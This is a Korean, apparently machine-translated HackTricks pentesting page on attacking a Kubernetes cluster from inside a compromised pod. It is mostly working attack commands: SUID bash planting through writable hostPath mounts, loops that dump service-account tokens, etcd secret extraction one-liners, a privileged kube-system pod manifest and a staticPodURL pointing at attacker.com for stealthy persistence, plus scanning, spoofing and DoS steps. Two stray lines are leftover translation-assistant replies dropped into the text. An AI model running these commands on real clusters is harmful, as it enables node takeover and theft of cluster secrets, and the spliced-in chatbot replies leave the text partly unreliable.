Pod 내부에서 Kubernetes 공격하기
Tip
AWS 해킹 배우기 및 연습하기:
HackTricks Training AWS Red Team Expert (ARTE)
GCP 해킹 배우기 및 연습하기:HackTricks Training GCP Red Team Expert (GRTE)
Azure 해킹 배우기 및 연습하기:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks 지원하기
- 구독 계획 확인하기!
- **💬 Discord 그룹 또는 텔레그램 그룹에 참여하거나 Twitter 🐦 @hacktricks_live를 팔로우하세요.
- HackTricks 및 HackTricks Cloud 깃허브 리포지토리에 PR을 제출하여 해킹 트릭을 공유하세요.
Pod Breakout
운이 좋다면 Pod에서 노드로 탈출할 수 있습니다:

Pod에서 탈출하기
Pod에서 탈출을 시도하려면 먼저 escalate privileges가 필요할 수 있습니다. 이를 위한 몇 가지 기법:
Linux Privilege Escalation - HackTricks
권한을 얻은 Pod에서 탈출을 시도하는 데 사용할 수 있는 docker breakouts를 확인하세요:
Docker Breakout / Privilege Escalation - HackTricks
쓰기 가능한 hostPath/bind mounts 악용하기 (container -> host root via SUID planting)
만약 침해된 pod/container에 호스트 파일시스템에 직접 매핑되는 쓰기 가능한 볼륨(Kubernetes hostPath 또는 Docker bind mount)이 있고, 컨테이너 내부에서 root가 될 수 있다면, 그 마운트를 이용해 호스트에 setuid-root 바이너리를 만들어 호스트에서 실행하여 root 권한을 획득할 수 있습니다.
주요 조건:
- 마운트된 볼륨이 컨테이너 내부에서 쓰기 가능해야 함 (readOnly: false 및 파일시스템 권한이 쓰기 허용).
- 마운트의 백엔드인 호스트 파일시스템이 nosuid 옵션으로 마운트되지 않아야 함.
- 호스트에서 심어진 바이너리를 실행할 방법이 있어야 함(예: 호스트에 대한 별도의 SSH/RCE, 호스트에 있는 사용자가 해당 바이너리를 실행할 수 있는 경우, 또는 해당 경로에서 바이너리를 실행하는 다른 벡터 등).
쓰기 가능한 hostPath/bind mounts를 식별하는 방법:
- kubectl로 hostPath 볼륨 확인: kubectl get pod
-o jsonpath=‘{.spec.volumes[*].hostPath.path}’ - 컨테이너 내부에서, 마운트 목록을 확인하고 host-path 마운트를 찾아 쓰기 가능 여부를 테스트:
# Inside the compromised container
mount | column -t
cat /proc/self/mountinfo | grep -E 'host-path|kubernetes.io~host-path' || true
findmnt -T / 2>/dev/null | sed -n '1,200p'
# Test if a specific mount path is writable
TEST_DIR=/var/www/html/some-mount # replace with your suspected mount path
[ -d "$TEST_DIR" ] && [ -w "$TEST_DIR" ] && echo "writable: $TEST_DIR"
# Quick practical test
printf "ping\n" > "$TEST_DIR/.w"
컨테이너에서 setuid root binary 심기:
# As root inside the container, copy a static shell (or /bin/bash) into the mounted path and set SUID/SGID
MOUNT="/var/www/html/survey" # path inside the container that maps to a host directory
cp /bin/bash "$MOUNT/suidbash"
chmod 6777 "$MOUNT/suidbash"
ls -l "$MOUNT/suidbash"
# -rwsrwsrwx 1 root root 1234376 ... /var/www/html/survey/suidbash
호스트에서 실행하여 root 권한을 획득:
# On the host, locate the mapped path (e.g., from the Pod spec .spec.volumes[].hostPath.path or by prior enumeration)
# Example host path: /opt/limesurvey/suidbash
ls -l /opt/limesurvey/suidbash
/opt/limesurvey/suidbash -p # -p preserves effective UID 0 in bash
Notes and troubleshooting:
- 호스트 마운트에 nosuid가 설정되어 있으면 setuid 비트는 무시됩니다. 호스트에서 마운트 옵션을 확인하세요 (cat /proc/mounts | grep
) 및 nosuid를 찾으세요. - 호스트에서 실행할 수 있는 경로를 얻지 못하는 경우, 유사하게 쓰기 가능한 마운트를 악용해 매핑된 디렉터리가 보안상 중요한 경우 호스트에 다른 persistence/priv-esc artifacts를 쓸 수 있습니다(예: 마운트가 /root/.ssh로 매핑되어 있다면 root SSH key 추가, /etc로 매핑되어 있다면 cron/systemd unit 드롭, 호스트가 실행할 PATH의 root-owned 바이너리 교체 등). 실현 가능성은 전적으로 어떤 경로가 마운트되었는지에 달려 있습니다.
- 이 기법은 일반 Docker bind mounts에서도 동작합니다; Kubernetes에서는 보통 hostPath volume (readOnly: false) 또는 잘못 스코프된 subPath입니다.
Abusing Kubernetes Privileges
As explained in the section about kubernetes enumeration:
Usually the pods are run with a service account token inside of them. This service account may have some privileges attached to it that you could abuse to move to other pods or even to escape to the nodes configured inside the cluster. Check how in:
Abusing Roles/ClusterRoles in Kubernetes
Abusing Cloud Privileges
If the pod is run inside a 클라우드 환경 you might be able to leak a token from the metadata endpoint and escalate privileges using it.
Search vulnerable network services
As you are inside the Kubernetes environment, if you cannot escalate privileges abusing the current pods privileges and you cannot escape from the container, you should 취약한 서비스들을 검색해야 합니다.
서비스
For this purpose, you can try to get all the services of the kubernetes environment:
kubectl get svc --all-namespaces
기본적으로 Kubernetes는 평면 네트워킹 스키마를 사용하므로 클러스터 내의 어떤 pod/service든 서로 통신할 수 있습니다. 클러스터 내의 namespaces는 기본적으로 네트워크 보안 제한이 없습니다. namespace에 있는 누구나 다른 namespace와 통신할 수 있습니다.
스캐닝
다음 Bash script(해당 내용은 Kubernetes workshop에서 가져옴)는 kubernetes cluster의 IP 범위를 설치하고 스캔합니다:
sudo apt-get update
sudo apt-get install nmap
nmap-kube ()
{
nmap --open -T4 -A -v -Pn -p 80,443,2379,8080,9090,9100,9093,4001,6782-6784,6443,8443,9099,10250,10255,10256 "${@}"
}
nmap-kube-discover () {
local LOCAL_RANGE=$(ip a | awk '/eth0$/{print $2}' | sed 's,[0-9][0-9]*/.*,*,');
local SERVER_RANGES=" ";
SERVER_RANGES+="10.0.0.1 ";
SERVER_RANGES+="10.0.1.* ";
SERVER_RANGES+="10.*.0-1.* ";
nmap-kube ${SERVER_RANGES} "${LOCAL_RANGE}"
}
nmap-kube-discover
Check out the following page to learn how you could Kubernetes specific services를 공격 to 다른 pods/전체 환경을 손상시키기:
Pentesting Kubernetes Services
Sniffing
만약 compromised pod가 민감한 서비스를 실행하고 있어 다른 pods가 인증을 필요로 한다면, 로컬 통신을 sniffing하여 다른 pods가 전송하는 자격증명을 얻을 수 있습니다.
Network Spoofing
기본적으로 ARP spoofing(및 이로 인해 DNS Spoofing) 같은 기법은 kubernetes 네트워크에서 동작합니다. 따라서 pod 내부에서 기본적으로 부여된 NET_RAW capability를 가지고 있다면, 직접 제작한 네트워크 패킷을 전송하고 동일한 node에서 실행 중인 모든 pods에 대해 ARP spoofing을 통한 MitM attacks를 수행할 수 있습니다.**** 또한, malicious pod가 DNS Server와 동일한 node에서 실행되고 있다면, 클러스터의 모든 pods에 대해 DNS Spoofing attack을 수행할 수 있습니다.
Node DoS
Kubernetes manifests에 리소스에 대한 명세가 없고 컨테이너에 대한 not applied limit 범위가 설정되지 않은 경우가 많습니다. 공격자는 pod/deployment가 실행되는 곳의 모든 리소스를 소비하여 다른 리소스를 고갈시키고 환경에 DoS를 일으킬 수 있습니다.
This can be done with a tool such as stress-ng:
stress-ng --vm 2 --vm-bytes 2G --timeout 30s
다음은 stress-ng를 실행하는 동안과 실행 후의 차이를 볼 수 있습니다.
kubectl --namespace big-monolith top pod hunger-check-deployment-xxxxxxxxxx-xxxxx
Node Post-Exploitation
If you managed to escape from the container there are some interesting things you will find in the node:
- Container Runtime 프로세스 (Docker)
- 노드에서 실행 중인 다른 pods/containers — 이와 유사하게 악용할 수 있음(더 많은 토큰)
- 전체 filesystem 및 전반적인 OS
- Kube-Proxy 서비스가 수신 대기 중
- Kubelet 서비스가 수신 대기 중. 설정 파일 확인:
- Directory:
/var/lib/kubelet/ /var/lib/kubelet/kubeconfig/var/lib/kubelet/kubelet.conf/var/lib/kubelet/config.yaml/var/lib/kubelet/kubeadm-flags.env/etc/kubernetes/kubelet-kubeconfig/etc/kubernetes/admin.conf–>kubectl --kubeconfig /etc/kubernetes/admin.conf get all -n kube-system- 기타 kubernetes 공통 파일:
$HOME/.kube/config- 사용자 설정 (User Config)/etc/kubernetes/kubelet.conf- 일반 설정 (Regular Config)/etc/kubernetes/bootstrap-kubelet.conf- 부트스트랩 설정 (Bootstrap Config)/etc/kubernetes/manifests/etcd.yaml- etcd 구성/etc/kubernetes/pki- Kubernetes 키
Find node kubeconfig
이전에 언급한 경로 중 하나에서 kubeconfig 파일을 찾을 수 없다면, kubelet 프로세스의 인자 --kubeconfig를 확인하세요:
ps -ef | grep kubelet
root 1406 1 9 11:55 ? 00:34:57 kubelet --cloud-provider=aws --cni-bin-dir=/opt/cni/bin --cni-conf-dir=/etc/cni/net.d --config=/etc/kubernetes/kubelet-conf.json --exit-on-lock-contention --kubeconfig=/etc/kubernetes/kubelet-kubeconfig --lock-file=/var/run/lock/kubelet.lock --network-plugin=cni --container-runtime docker --node-labels=node.kubernetes.io/role=k8sworker --volume-plugin-dir=/var/lib/kubelet/volumeplugin --node-ip 10.1.1.1 --hostname-override ip-1-1-1-1.eu-west-2.compute.internal
Secrets 훔치기
# Check Kubelet privileges
kubectl --kubeconfig /var/lib/kubelet/kubeconfig auth can-i create pod -n kube-system
# Steal the tokens from the pods running in the node
# The most interesting one is probably the one of kube-system
ALREADY="IinItialVaaluE"
for i in $(mount | sed -n '/secret/ s/^tmpfs on \(.*default.*\) type tmpfs.*$/\1\/namespace/p'); do
TOKEN=$(cat $(echo $i | sed 's/.namespace$/\/token/'))
if ! [ $(echo $TOKEN | grep -E $ALREADY) ]; then
ALREADY="$ALREADY|$TOKEN"
echo "Directory: $i"
echo "Namespace: $(cat $i)"
echo ""
echo $TOKEN
echo "================================================================================"
echo ""
fi
done
스크립트 can-they.sh는 자동으로 다른 pods의 tokens을 가져와서 원하는 permission을 가지고 있는지 확인합니다 (하나씩 확인하는 대신):
./can-they.sh -i "--list -n default"
./can-they.sh -i "list secrets -n kube-system"// Some code
권한 있는 DaemonSets
DaemonSet은 pod로, 클러스터의 all the nodes of the cluster에서 run됩니다. 따라서 DaemonSet이 privileged service account로 구성되어 있다면, ALL the nodes에서 해당 privileged service account의 token을 찾아 악용할 수 있습니다.
The exploit은 이전 섹션의 것과 동일하지만, 이제 운에 의존하지 않습니다.
클라우드로 피벗
클러스터가 클라우드 서비스에 의해 관리되는 경우, 보통 Node will have a different access to the metadata endpoint는 Pod와 다른 접근 권한을 가집니다. 따라서 access the metadata endpoint from the node(또는 hostNetwork를 True로 설정한 pod에서) 시도해보세요:
etcd 탈취
컨테이너를 실행할 Node의 nodeName을 지정할 수 있다면, control-plane 노드로 셸을 얻어 etcd database를 가져오세요:
kubectl get nodes
NAME STATUS ROLES AGE VERSION
k8s-control-plane Ready master 93d v1.19.1
k8s-worker Ready <none> 93d v1.19.1
control-plane 노드는 마스터 역할을 가지며, 클라우드 관리형 클러스터에서는 그 안에서 어떤 것도 실행할 수 없습니다.
etcd에서 secrets 읽기 1
pod spec의 nodeName selector를 사용해 control-plane 노드에서 pod을 실행할 수 있다면, 클러스터의 모든 구성(모든 secrets 포함)이 저장된 etcd 데이터베이스에 쉽게 접근할 수 있을 수 있습니다.
아래는 현재 있는 control-plane 노드에서 etcd가 실행 중일 때 etcd에서 secrets를 가져오는 빠르고 간단한 방법입니다. etcd 클라이언트 유틸리티 etcdctl을 포함한 pod를 띄우고 control-plane 노드의 자격증명을 사용해 etcd가 어디서 실행되든 접속하는 더 우아한 솔루션을 원한다면, @mauilion의 this example manifest를 확인하세요.
control-plane 노드에서 etcd가 실행 중인지, 데이터베이스가 어디에 있는지 확인하세요 (이 예시는 kubeadm으로 생성된 클러스터에서의 것입니다)
root@k8s-control-plane:/var/lib/etcd/member/wal# ps -ef | grep etcd | sed s/\-\-/\\n/g | grep data-dir
I don’t have the content of src/pentesting-cloud/kubernetes-security/attacking-kubernetes-from-inside-a-pod.md. Please paste the markdown you want translated, and I’ll return the Korean translation preserving all tags, links, paths, and code.
data-dir=/var/lib/etcd
etcd 데이터베이스의 데이터 보기:
strings /var/lib/etcd/member/snap/db | less
데이터베이스에서 tokens를 추출하고 service account 이름을 표시하세요
db=`strings /var/lib/etcd/member/snap/db`; for x in `echo "$db" | grep eyJhbGciOiJ`; do name=`echo "$db" | grep $x -B40 | grep registry`; echo $name \| $x; echo; done
같은 명령이지만 kube-system 네임스페이스에서 default token만 반환하도록 몇 개의 grep을 사용
db=`strings /var/lib/etcd/member/snap/db`; for x in `echo "$db" | grep eyJhbGciOiJ`; do name=`echo "$db" | grep $x -B40 | grep registry`; echo $name \| $x; echo; done | grep kube-system | grep default
번역할 파일의 마크다운 내용을 붙여 넣어 주세요. 경로만으로는 파일에 접근할 수 없습니다.
1/registry/secrets/kube-system/default-token-d82kb | eyJhbGciOiJSUzI1NiIsImtpZCI6IkplRTc0X2ZP[REDACTED]
etcd에서 secrets 읽기 2 from here
etcd데이터베이스의 스냅샷을 생성합니다. 자세한 내용은 this script를 확인하세요.- 선호하는 방법으로 노드에서
etcd스냅샷을 외부로 전송합니다. - 데이터베이스를 압축 해제합니다:
mkdir -p restore ; etcdutl snapshot restore etcd-loot-backup.db \ --data-dir ./restore
- 로컬 머신에서 **
etcd**를 시작하고 도난당한 스냅샷을 사용하도록 설정하세요:
etcd \ --data-dir=./restore \ --initial-cluster=state=existing \ --snapshot='./etcd-loot-backup.db'
- 모든 secrets 나열:
etcdctl get "" --prefix --keys-only | grep secret
- 시크릿 가져오기:
etcdctl get /registry/secrets/default/my-secret
Static/Mirrored Pods Persistence
_Static Pods_는 특정 노드에서 kubelet 데몬에 의해 API server의 관여 없이 직접 관리됩니다. 제어 플레인(예: Deployment)에 의해 관리되는 Pods와 달리, kubelet은 각 static Pod를 감시하며(실패하면 재시작합니다).
따라서 static Pods는 항상 특정 노드의 하나의 kubelet에 바인딩됩니다.
kubelet은 각 static Pod에 대해 Kubernetes API server에 mirror Pod를 자동으로 생성하려고 합니다. 이는 노드에서 실행 중인 Pods가 API server에서 보이지만 그곳에서 제어할 수는 없다는 의미입니다. Pod 이름은 노드 호스트명으로 접미사가 붙고 앞에 하이픈이 추가됩니다.
Caution
static Pod의
spec은 다른 API 객체를 참조할 수 없습니다(예: ServiceAccount, ConfigMap, Secret 등). 따라서 이 동작을 악용해 현재 노드에서 임의의 ServiceAccount로 pod를 띄워 클러스터를 완전히 탈취할 수는 없습니다. 다만 상황에 따라 유용할 수 있으므로 다른 네임스페이스에서 pod를 실행하는 용도로는 사용할 수 있습니다.
노드 호스트 내부에 있다면 해당 호스트가 자기 자신 안에 static pod를 생성하도록 만들 수 있습니다. 이는 kube-system 같은 다른 네임스페이스에 pod를 생성할 수 있게 해 줄 수 있어 매우 유용합니다.
static pod를 생성하려면 docs are a great help를 참고하세요. 기본적으로 다음 두 가지가 필요합니다:
- kubelet service에서 또는 kubelet config(staticPodPath)에
--pod-manifest-path=/etc/kubernetes/manifests파라미터를 설정하고 서비스를 재시작 - **
/etc/kubernetes/manifests**에 pod 정의 파일을 생성
좀 더 은밀한 방법은 다음과 같습니다:
- kubelet 설정 파일의
staticPodURL파라미터를 수정하여staticPodURL: http://attacker.com:8765/pod.yaml같은 값을 설정합니다. 그러면 kubelet 프로세스가 지정된 URL에서 구성을 받아 static pod를 생성합니다.
Example of pod configuration to create a privilege pod in kube-system taken from here:
apiVersion: v1
kind: Pod
metadata:
name: bad-priv2
namespace: kube-system
spec:
containers:
- name: bad
hostPID: true
image: gcr.io/shmoocon-talk-hacking/brick
stdin: true
tty: true
imagePullPolicy: IfNotPresent
volumeMounts:
- mountPath: /chroot
name: host
securityContext:
privileged: true
volumes:
- name: host
hostPath:
path: /
type: Directory
Delete pods + unschedulable nodes
공격자가 compromised a node 상태이고 다른 노드에서 delete pods를 수행하거나 다른 노드들을 make other nodes not able to execute pods 상태로 만들 수 있다면, pods는 침해된 node에서 다시 실행되고 공격자는 그 안에서 실행되는 steal the tokens을 탈취할 수 있습니다.
자세한 내용은 이 링크를 참조하세요.
자동 도구
Peirates v1.1.8-beta by InGuardians
https://www.inguardians.com/peirates
----------------------------------------------------------------
[+] Service Account Loaded: Pod ns::dashboard-56755cd6c9-n8zt9
[+] Certificate Authority Certificate: true
[+] Kubernetes API Server: https://10.116.0.1:443
[+] Current hostname/pod name: dashboard-56755cd6c9-n8zt9
[+] Current namespace: prd
----------------------------------------------------------------
Namespaces, Service Accounts and Roles |
---------------------------------------+
[1] List, maintain, or switch service account contexts [sa-menu] (try: listsa *, switchsa)
[2] List and/or change namespaces [ns-menu] (try: listns, switchns)
[3] Get list of pods in current namespace [list-pods]
[4] Get complete info on all pods (json) [dump-pod-info]
[5] Check all pods for volume mounts [find-volume-mounts]
[6] Enter AWS IAM credentials manually [enter-aws-credentials]
[7] Attempt to Assume a Different AWS Role [aws-assume-role]
[8] Deactivate assumed AWS role [aws-empty-assumed-role]
[9] Switch authentication contexts: certificate-based authentication (kubelet, kubeproxy, manually-entered) [cert-menu]
-------------------------+
Steal Service Accounts |
-------------------------+
[10] List secrets in this namespace from API server [list-secrets]
[11] Get a service account token from a secret [secret-to-sa]
[12] Request IAM credentials from AWS Metadata API [get-aws-token] *
[13] Request IAM credentials from GCP Metadata API [get-gcp-token] *
[14] Request kube-env from GCP Metadata API [attack-kube-env-gcp]
[15] Pull Kubernetes service account tokens from kops' GCS bucket (Google Cloudonly) [attack-kops-gcs-1] *
[16] Pull Kubernetes service account tokens from kops' S3 bucket (AWS only) [attack-kops-aws-1]
--------------------------------+
Interrogate/Abuse Cloud API's |
--------------------------------+
[17] List AWS S3 Buckets accessible (Make sure to get credentials via get-aws-token or enter manually) [aws-s3-ls]
[18] List contents of an AWS S3 Bucket (Make sure to get credentials via get-aws-token or enter manually) [aws-s3-ls-objects]
-----------+
Compromise |
-----------+
[20] Gain a reverse rootshell on a node by launching a hostPath-mounting pod [attack-pod-hostpath-mount]
[21] Run command in one or all pods in this namespace via the API Server [exec-via-api]
[22] Run a token-dumping command in all pods via Kubelets (authorization permitting) [exec-via-kubelet]
-------------+
Node Attacks |
-------------+
[30] Steal secrets from the node filesystem [nodefs-steal-secrets]
-----------------+
Off-Menu +
-----------------+
[90] Run a kubectl command using the current authorization context [kubectl [arguments]]
[] Run a kubectl command using EVERY authorization context until one works [kubectl-try-all [arguments]]
[91] Make an HTTP request (GET or POST) to a user-specified URL [curl]
[92] Deactivate "auth can-i" checking before attempting actions [set-auth-can-i]
[93] Run a simple all-ports TCP port scan against an IP address [tcpscan]
[94] Enumerate services via DNS [enumerate-dns] *
[] Run a shell command [shell <command and arguments>]
[exit] Exit Peirates
참조
- Forgotten (HTB) - Writable bind mount SUID planting
- Kubernetes hostPath volume
- Docker bind mounts
- Bash -p (preserve privileges)
- mount(8) nosuid option
- Peirates (Kubernetes attack tool)
Tip
AWS 해킹 배우기 및 연습하기:
HackTricks Training AWS Red Team Expert (ARTE)
GCP 해킹 배우기 및 연습하기:HackTricks Training GCP Red Team Expert (GRTE)
Azure 해킹 배우기 및 연습하기:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks 지원하기
- 구독 계획 확인하기!
- **💬 Discord 그룹 또는 텔레그램 그룹에 참여하거나 Twitter 🐦 @hacktricks_live를 팔로우하세요.
- HackTricks 및 HackTricks Cloud 깃허브 리포지토리에 PR을 제출하여 해킹 트릭을 공유하세요.
 HackTricks Cloud
HackTricks Cloud